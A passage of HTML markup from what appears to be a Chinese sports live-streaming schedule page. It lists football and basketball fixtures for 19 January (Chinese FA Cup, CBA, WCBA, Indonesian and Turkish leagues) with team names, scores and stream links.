<div class="xjb_m8_4jihv_pn201 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn202 streamBtm">
<a target="_blank" href="/live/zuqiu/41784.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn203 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn204 hotmatch match-xh" data-type="1"  data-matchid="4480192">
<a class="xjb_m8_4jihv_pn205 items-center" target="_blank" href="/live/zuqiu/41785.html">
<div class="xjb_m8_4jihv_pn206 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn207 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn208 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn209 zd">厦门集美诚毅</div>
<div class="xjb_m8_4jihv_pn210 zdlogo"><img alt="厦门集美诚毅" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn211 zdbf">0</div>
<div class="xjb_m8_4jihv_pn212 bf">:</div>
<div class="xjb_m8_4jihv_pn213 kdbf">0</div>
<div class="xjb_m8_4jihv_pn214 kdlogo"><img alt="山西翔宇" src="https://cdn.sportnanoapi.com/football/team/0be6e3616f0e729cb88b9a014faea5ef.png"></div>
<div class="xjb_m8_4jihv_pn215 kd">山西翔宇</div>
</a>
<div class="xjb_m8_4jihv_pn216 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn217 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn218 streamBtm">
<a target="_blank" href="/live/zuqiu/41785.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn219 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn220 hotmatch match-xh" data-type="1"  data-matchid="4480193">
<a class="xjb_m8_4jihv_pn221 items-center" target="_blank" href="/live/zuqiu/41786.html">
<div class="xjb_m8_4jihv_pn222 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn223 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn224 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn225 zd">广东蜀地红</div>
<div class="xjb_m8_4jihv_pn226 zdlogo"><img alt="广东蜀地红" src="https://cdn.sportnanoapi.com/football/team/c2dcf3c238a01b1ea74228b63d8b47fc.png"></div>
<div class="xjb_m8_4jihv_pn227 zdbf">0</div>
<div class="xjb_m8_4jihv_pn228 bf">:</div>
<div class="xjb_m8_4jihv_pn229 kdbf">0</div>
<div class="xjb_m8_4jihv_pn230 kdlogo"><img alt="山西三晋金亿" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn231 kd">山西三晋金亿</div>
</a>
<div class="xjb_m8_4jihv_pn232 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn233 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn234 streamBtm">
<a target="_blank" href="/live/zuqiu/41786.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn235 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn236 hotmatch match-xh" data-type="1"  data-matchid="4480268">
<a class="xjb_m8_4jihv_pn237 items-center" target="_blank" href="/live/zuqiu/41787.html">
<div class="xjb_m8_4jihv_pn238 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn239 sj">01-19 16:00</div>
<div class="xjb_m8_4jihv_pn240 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn241 zd">巴苏鲁联</div>
<div class="xjb_m8_4jihv_pn242 zdlogo"><img alt="巴苏鲁联" src="https://cdn.sportnanoapi.com/football/team/beaa819a3e60f3b55590a102fc0087b4.png"></div>
<div class="xjb_m8_4jihv_pn243 zdbf">0</div>
<div class="xjb_m8_4jihv_pn244 bf">:</div>
<div class="xjb_m8_4jihv_pn245 kdbf">0</div>
<div class="xjb_m8_4jihv_pn246 kdlogo"><img alt="乌内萨FC" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn247 kd">乌内萨FC</div>
</a>
<div class="xjb_m8_4jihv_pn248 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn249 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn250 streamBtm">
<a target="_blank" href="/live/zuqiu/41787.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn251 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn252 hotmatch match-xh" data-type="1"  data-matchid="4480269">
<a class="xjb_m8_4jihv_pn253 items-center" target="_blank" href="/live/zuqiu/41788.html">
<div class="xjb_m8_4jihv_pn254 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn255 sj">01-19 16:00</div>
<div class="xjb_m8_4jihv_pn256 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn257 zd">帕庄内格洛</div>
<div class="xjb_m8_4jihv_pn258 zdlogo"><img alt="帕庄内格洛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn259 zdbf">0</div>
<div class="xjb_m8_4jihv_pn260 bf">:</div>
<div class="xjb_m8_4jihv_pn261 kdbf">0</div>
<div class="xjb_m8_4jihv_pn262 kdlogo"><img alt="波斯荣耀" src="https://cdn.sportnanoapi.com/football/team/b9a8bb5fab1ed36528b8fcf4739d6e3c.png"></div>
<div class="xjb_m8_4jihv_pn263 kd">波斯荣耀</div>
</a>
<div class="xjb_m8_4jihv_pn264 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn265 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn266 streamBtm">
<a target="_blank" href="/live/zuqiu/41788.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn267 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn268 hotmatch" data-type="1"  data-matchid="4475130">
<a class="xjb_m8_4jihv_pn269 items-center" target="_blank" href="/live/zuqiu/41579.html">
<div class="xjb_m8_4jihv_pn270 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn271 sj">01-19 17:00</div>
<div class="xjb_m8_4jihv_pn272 bt">马来杯</div>
<div class="xjb_m8_4jihv_pn273 zd">达曼沙拿联</div>
<div class="xjb_m8_4jihv_pn274 zdlogo"><img alt="达曼沙拿联" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn275 zdbf">*</div>
<div class="xjb_m8_4jihv_pn276 bf">:</div>
<div class="xjb_m8_4jihv_pn277 kdbf">*</div>
<div class="xjb_m8_4jihv_pn278 kdlogo"><img alt="登嘉楼" src="https://cdn.sportnanoapi.com/basketball/team/5e8a2d20bc98a78b677013923d4345e1.png"></div>
<div class="xjb_m8_4jihv_pn279 kd">登嘉楼</div>
</a>
<div class="xjb_m8_4jihv_pn280 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn281 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn282 streamBtm">
<a target="_blank" href="/live/zuqiu/41579.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn283 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn284 hotmatch" data-type="2"  data-matchid="3886070">
<a class="xjb_m8_4jihv_pn285 items-center" target="_blank" href="/live/lanqiu/41524.html">
<div class="xjb_m8_4jihv_pn286 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn287 sj">01-19 18:00</div>
<div class="xjb_m8_4jihv_pn288 bt">韩女甲</div>
<div class="xjb_m8_4jihv_pn289 zd">清州KB之星女篮</div>
<div class="xjb_m8_4jihv_pn290 zdlogo"><img alt="清州KB之星女篮" src="https://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div class="xjb_m8_4jihv_pn291 zdbf">*</div>
<div class="xjb_m8_4jihv_pn292 bf">:</div>
<div class="xjb_m8_4jihv_pn293 kdbf">*</div>
<div class="xjb_m8_4jihv_pn294 kdlogo"><img alt="龙仁三星女篮" src="https://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div class="xjb_m8_4jihv_pn295 kd">龙仁三星女篮</div>
</a>
<div class="xjb_m8_4jihv_pn296 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn297 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn298 streamBtm">
<a target="_blank" href="/live/lanqiu/41524.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn299 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn300 hotmatch" data-type="2"  data-matchid="3888929">
<a class="xjb_m8_4jihv_pn301 items-center" target="_blank" href="/live/lanqiu/41525.html">
<div class="xjb_m8_4jihv_pn302 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn303 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn304 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn305 zd">厦门银行女篮</div>
<div class="xjb_m8_4jihv_pn306 zdlogo"><img alt="厦门银行女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn307 zdbf">*</div>
<div class="xjb_m8_4jihv_pn308 bf">:</div>
<div class="xjb_m8_4jihv_pn309 kdbf">*</div>
<div class="xjb_m8_4jihv_pn310 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn311 kd">江西鲸裕清酒女篮</div>
</a>
<div class="xjb_m8_4jihv_pn312 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn313 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn314 streamBtm">
<a target="_blank" href="/live/lanqiu/41525.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn315 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn316 hotmatch" data-type="2"  data-matchid="3889080">
<a class="xjb_m8_4jihv_pn317 items-center" target="_blank" href="/live/lanqiu/41526.html">
<div class="xjb_m8_4jihv_pn318 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn319 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn320 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn321 zd">江苏南钢女篮</div>
<div class="xjb_m8_4jihv_pn322 zdlogo"><img alt="江苏南钢女篮" src="https://cdn.sportnanoapi.com/basketball/team/31cb7287295a89750e0489d65325d7e4.png"></div>
<div class="xjb_m8_4jihv_pn323 zdbf">*</div>
<div class="xjb_m8_4jihv_pn324 bf">:</div>
<div class="xjb_m8_4jihv_pn325 kdbf">*</div>
<div class="xjb_m8_4jihv_pn326 kdlogo"><img alt="上海浦发银行女篮" src="https://cdn.sportnanoapi.com/basketball/team/c35932bb9740f4d95a0832975f722be5.png"></div>
<div class="xjb_m8_4jihv_pn327 kd">上海浦发银行女篮</div>
</a>
<div class="xjb_m8_4jihv_pn328 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn329 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn330 streamBtm">
<a target="_blank" href="/live/lanqiu/41526.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn331 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn332 hotmatch" data-type="2"  data-matchid="3893208">
<a class="xjb_m8_4jihv_pn333 items-center" target="_blank" href="/live/lanqiu/41527.html">
<div class="xjb_m8_4jihv_pn334 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn335 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn336 bt">NBL(中)</div>
<div class="xjb_m8_4jihv_pn337 zd">长沙勇胜</div>
<div class="xjb_m8_4jihv_pn338 zdlogo"><img alt="长沙勇胜" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn339 zdbf">*</div>
<div class="xjb_m8_4jihv_pn340 bf">:</div>
<div class="xjb_m8_4jihv_pn341 kdbf">*</div>
<div class="xjb_m8_4jihv_pn342 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn343 kd">杭州经纬</div>
</a>
<div class="xjb_m8_4jihv_pn344 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn345 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn346 streamBtm">
<a target="_blank" href="/live/lanqiu/41527.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn347 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn348 hotmatch" data-type="1"  data-matchid="4369891">
<a class="xjb_m8_4jihv_pn349 items-center" target="_blank" href="/live/zuqiu/41580.html">
<div class="xjb_m8_4jihv_pn350 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn351 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn352 bt">土甲</div>
<div class="xjb_m8_4jihv_pn353 zd">厄德尔</div>
<div class="xjb_m8_4jihv_pn354 zdlogo"><img alt="厄德尔" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn355 zdbf">*</div>
<div class="xjb_m8_4jihv_pn356 bf">:</div>
<div class="xjb_m8_4jihv_pn357 kdbf">*</div>
<div class="xjb_m8_4jihv_pn358 kdlogo"><img alt="萨卡里亚体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn359 kd">萨卡里亚体育</div>
</a>
<div class="xjb_m8_4jihv_pn360 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn361 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn362 streamBtm">
<a target="_blank" href="/live/zuqiu/41580.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn363 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn364 hotmatch" data-type="2"  data-matchid="3880631">
<a class="xjb_m8_4jihv_pn365 items-center" target="_blank" href="/live/lanqiu/41528.html">
<div class="xjb_m8_4jihv_pn366 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn367 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn368 bt">CBA</div>
<div class="xjb_m8_4jihv_pn369 zd">吉林长白山恩都里</div>
<div class="xjb_m8_4jihv_pn370 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn371 zdbf">*</div>
<div class="xjb_m8_4jihv_pn372 bf">:</div>
<div class="xjb_m8_4jihv_pn373 kdbf">*</div>
<div class="xjb_m8_4jihv_pn374 kdlogo"><img alt="山东高速" src="https://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div class="xjb_m8_4jihv_pn375 kd">山东高速</div>
</a>
<div class="xjb_m8_4jihv_pn376 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn377 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn378 streamBtm">
<a target="_blank" href="/live/lanqiu/41528.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn379 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn380 hotmatch" data-type="2"  data-matchid="3880632">
<a class="xjb_m8_4jihv_pn381 items-center" target="_blank" href="/live/lanqiu/41529.html">
<div class="xjb_m8_4jihv_pn382 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn383 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn384 bt">CBA</div>
<div class="xjb_m8_4jihv_pn385 zd">四川丰谷酒业</div>
<div class="xjb_m8_4jihv_pn386 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn387 zdbf">*</div>
<div class="xjb_m8_4jihv_pn388 bf">:</div>
<div class="xjb_m8_4jihv_pn389 kdbf">*</div>
<div class="xjb_m8_4jihv_pn390 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn391 kd">广东东阳光</div>
</a>
<div class="xjb_m8_4jihv_pn392 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn393 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn394 streamBtm">
<a target="_blank" href="/live/lanqiu/41529.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn395 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn396 hotmatch" data-type="2"  data-matchid="3880633">
<a class="xjb_m8_4jihv_pn397 items-center" target="_blank" href="/live/lanqiu/41530.html">
<div class="xjb_m8_4jihv_pn398 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn399 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn400 bt">CBA</div>
<div class="xjb_m8_4jihv_pn401 zd">浙江方兴渡</div>
<div class="xjb_m8_4jihv_pn402 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn403 zdbf">*</div>
<div class="xjb_m8_4jihv_pn404 bf">:</div>
<div class="xjb_m8_4jihv_pn405 kdbf">*</div>
<div class="xjb_m8_4jihv_pn406 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn407 kd">青岛崂山啤酒</div>
</a>
<div class="xjb_m8_4jihv_pn408 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn409 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn410 streamBtm">
<a target="_blank" href="/live/lanqiu/41530.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn411 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn412 hotmatch" data-type="2"  data-matchid="3880630">
<a class="xjb_m8_4jihv_pn413 items-center" target="_blank" href="/live/lanqiu/41531.html">
<div class="xjb_m8_4jihv_pn414 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn415 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn416 bt">CBA</div>
<div class="xjb_m8_4jihv_pn417 zd">广州朗肽海本</div>
<div class="xjb_m8_4jihv_pn418 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn419 zdbf">*</div>
<div class="xjb_m8_4jihv_pn420 bf">:</div>
<div class="xjb_m8_4jihv_pn421 kdbf">*</div>
<div class="xjb_m8_4jihv_pn422 kdlogo"><img alt="北京控股" src="https://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div class="xjb_m8_4jihv_pn423 kd">北京控股</div>
</a>
<div class="xjb_m8_4jihv_pn424 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn425 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn426 streamBtm">
<a target="_blank" href="/live/lanqiu/41531.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn427 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn428 more"><a href="/live/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn429 matchb" style="display:none">
<div> 
<div class="xjb_m8_4jihv_pn430 hotmatch match-xh" data-type="1"  data-matchid="4480266">
<a class="xjb_m8_4jihv_pn431 items-center" target="_blank" href="/live/zuqiu/41779.html">
<div class="xjb_m8_4jihv_pn432 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn433 sj">01-19 14:00</div>
<div class="xjb_m8_4jihv_pn434 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn435 zd">帕尔斯巴邦卡兰</div>
<div class="xjb_m8_4jihv_pn436 zdlogo"><img alt="帕尔斯巴邦卡兰" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn437 zdbf">0</div>
<div class="xjb_m8_4jihv_pn438 bf">:</div>
<div class="xjb_m8_4jihv_pn439 kdbf">0</div>
<div class="xjb_m8_4jihv_pn440 kdlogo"><img alt="PS莫佐克多普特拉" src="https://cdn.sportnanoapi.com/football/team/6713ec81f3b14414c17bfe788737eacb.png"></div>
<div class="xjb_m8_4jihv_pn441 kd">PS莫佐克多普特拉</div>
</a>
<div class="xjb_m8_4jihv_pn442 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn443 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn444 streamBtm">
<a target="_blank" href="/live/zuqiu/41779.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn445 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn446 hotmatch match-xh" data-type="1"  data-matchid="4480267">
<a class="xjb_m8_4jihv_pn447 items-center" target="_blank" href="/live/zuqiu/41780.html">
<div class="xjb_m8_4jihv_pn448 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn449 sj">01-19 14:00</div>
<div class="xjb_m8_4jihv_pn450 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn451 zd">帕尔塞玛</div>
<div class="xjb_m8_4jihv_pn452 zdlogo"><img alt="帕尔塞玛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn453 zdbf">0</div>
<div class="xjb_m8_4jihv_pn454 bf">:</div>
<div class="xjb_m8_4jihv_pn455 kdbf">0</div>
<div class="xjb_m8_4jihv_pn456 kdlogo"><img alt="马都拉伯瑟庞帕" src="https://cdn.sportnanoapi.com/football/team/1f9b4640a800f39c3d6a0beda7334fb4.png"></div>
<div class="xjb_m8_4jihv_pn457 kd">马都拉伯瑟庞帕</div>
</a>
<div class="xjb_m8_4jihv_pn458 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn459 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn460 streamBtm">
<a target="_blank" href="/live/zuqiu/41780.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn461 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn462 hotmatch match-xh" data-type="1"  data-matchid="4480194">
<a class="xjb_m8_4jihv_pn463 items-center" target="_blank" href="/live/zuqiu/41781.html">
<div class="xjb_m8_4jihv_pn464 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn465 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn466 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn467 zd">长乐金刚腿</div>
<div class="xjb_m8_4jihv_pn468 zdlogo"><img alt="长乐金刚腿" src="https://cdn.sportnanoapi.com/football/team/3f4391d4f957b5d37b75b404c495e0f5.png"></div>
<div class="xjb_m8_4jihv_pn469 zdbf">0</div>
<div class="xjb_m8_4jihv_pn470 bf">:</div>
<div class="xjb_m8_4jihv_pn471 kdbf">0</div>
<div class="xjb_m8_4jihv_pn472 kdlogo"><img alt="湖州长兴锦城" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn473 kd">湖州长兴锦城</div>
</a>
<div class="xjb_m8_4jihv_pn474 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn475 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn476 streamBtm">
<a target="_blank" href="/live/zuqiu/41781.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn477 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn478 hotmatch match-xh" data-type="1"  data-matchid="4480057">
<a class="xjb_m8_4jihv_pn479 items-center" target="_blank" href="/live/zuqiu/41782.html">
<div class="xjb_m8_4jihv_pn480 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn481 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn482 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn483 zd">山西太理昌盛</div>
<div class="xjb_m8_4jihv_pn484 zdlogo"><img alt="山西太理昌盛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn485 zdbf">0</div>
<div class="xjb_m8_4jihv_pn486 bf">:</div>
<div class="xjb_m8_4jihv_pn487 kdbf">0</div>
<div class="xjb_m8_4jihv_pn488 kdlogo"><img alt="东兴绿茵" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn489 kd">东兴绿茵</div>
</a>
<div class="xjb_m8_4jihv_pn490 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn491 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn492 streamBtm">
<a target="_blank" href="/live/zuqiu/41782.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn493 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn494 hotmatch match-xh" data-type="1"  data-matchid="4480072">
<a class="xjb_m8_4jihv_pn495 items-center" target="_blank" href="/live/zuqiu/41783.html">
<div class="xjb_m8_4jihv_pn496 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn497 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn498 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn499 zd">广州悦高</div>
<div class="xjb_m8_4jihv_pn500 zdlogo"><img alt="广州悦高" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn501 zdbf">0</div>
<div class="xjb_m8_4jihv_pn502 bf">:</div>
<div class="xjb_m8_4jihv_pn503 kdbf">0</div>
<div class="xjb_m8_4jihv_pn504 kdlogo"><img alt="天津棣华津英" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn505 kd">天津棣华津英</div>
</a>
<div class="xjb_m8_4jihv_pn506 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn507 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn508 streamBtm">
<a target="_blank" href="/live/zuqiu/41783.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn509 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn510 hotmatch match-xh" data-type="1"  data-matchid="4480191">
<a class="xjb_m8_4jihv_pn511 items-center" target="_blank" href="/live/zuqiu/41784.html">
<div class="xjb_m8_4jihv_pn512 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn513 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn514 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn515 zd">重庆瀚达</div>
<div class="xjb_m8_4jihv_pn516 zdlogo"><img alt="重庆瀚达" src="https://cdn.sportnanoapi.com/football/team/5d14e91e098c3cca7380b8d804a8dde5.png"></div>
<div class="xjb_m8_4jihv_pn517 zdbf">0</div>
<div class="xjb_m8_4jihv_pn518 bf">:</div>
<div class="xjb_m8_4jihv_pn519 kdbf">0</div>
<div class="xjb_m8_4jihv_pn520 kdlogo"><img alt="深圳科宇盛达" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn521 kd">深圳科宇盛达</div>
</a>
<div class="xjb_m8_4jihv_pn522 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn523 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn524 streamBtm">
<a target="_blank" href="/live/zuqiu/41784.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn525 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn526 hotmatch match-xh" data-type="1"  data-matchid="4480192">
<a class="xjb_m8_4jihv_pn527 items-center" target="_blank" href="/live/zuqiu/41785.html">
<div class="xjb_m8_4jihv_pn528 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn529 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn530 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn531 zd">厦门集美诚毅</div>
<div class="xjb_m8_4jihv_pn532 zdlogo"><img alt="厦门集美诚毅" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn533 zdbf">0</div>
<div class="xjb_m8_4jihv_pn534 bf">:</div>
<div class="xjb_m8_4jihv_pn535 kdbf">0</div>
<div class="xjb_m8_4jihv_pn536 kdlogo"><img alt="山西翔宇" src="https://cdn.sportnanoapi.com/football/team/0be6e3616f0e729cb88b9a014faea5ef.png"></div>
<div class="xjb_m8_4jihv_pn537 kd">山西翔宇</div>
</a>
<div class="xjb_m8_4jihv_pn538 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn539 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn540 streamBtm">
<a target="_blank" href="/live/zuqiu/41785.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn541 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn542 hotmatch match-xh" data-type="1"  data-matchid="4480193">
<a class="xjb_m8_4jihv_pn543 items-center" target="_blank" href="/live/zuqiu/41786.html">
<div class="xjb_m8_4jihv_pn544 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn545 sj">01-19 15:00</div>
<div class="xjb_m8_4jihv_pn546 bt">足协杯</div>
<div class="xjb_m8_4jihv_pn547 zd">广东蜀地红</div>
